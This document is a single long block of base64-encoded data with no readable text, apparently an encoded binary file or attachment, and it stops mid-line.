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 